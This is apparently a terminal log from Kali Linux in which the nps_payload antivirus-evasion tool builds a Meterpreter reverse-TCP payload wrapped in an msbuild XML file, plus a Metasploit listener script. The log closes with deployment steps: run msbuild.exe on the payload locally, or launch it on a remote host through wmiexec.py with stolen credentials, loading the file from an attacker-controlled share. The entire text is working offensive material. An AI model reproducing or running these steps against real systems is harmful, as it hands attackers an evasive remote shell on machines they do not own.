 root@kali:~/Tools/antiav/nps_payload# python nps_payload.py
nps_payload
v1.03
(1) Generate msbuild/nps/msf payload
(2) Generate msbuild/nps/msf HTA payload
(99) Quit
Select a task: 1
Payload Selection:
(1) windows/meterpreter/reverse_tcp
(2) windows/meterpreter/reverse_http
(3) windows/meterpreter/reverse_https
(4) Custom PS1 Payload
Select payload: 1
Enter Your Local IP Address (None): 192.168.6.128
Enter the listener port (443): 4567
[*] Generating PSH Payload...
[*] Generating MSF Resource Script...
[+] Metasploit resource script written to msbuild_nps.rc
[+] Payload written to msbuild_nps.xml
1. Run "msfconsole -r msbuild_nps.rc" to start listener.
2. Choose a Deployment Option (a or b): - See README.md for more information.
a. Local File Deployment:
- %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml
b. Remote File Deployment:
- wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\
<attackerip>\<share>\msbuild_nps.xml
3. Hack the Planet!!